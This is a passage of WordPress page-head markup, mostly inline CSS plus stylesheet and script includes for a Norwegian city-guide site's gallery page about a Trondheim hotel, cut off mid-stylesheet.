var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/envira-gallery/9948" /><link rel='shortlink' href='https://cityguide.no/?p=9948' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fcomfort-hotel-trondheim-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fcomfort-hotel-trondheim-2%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes 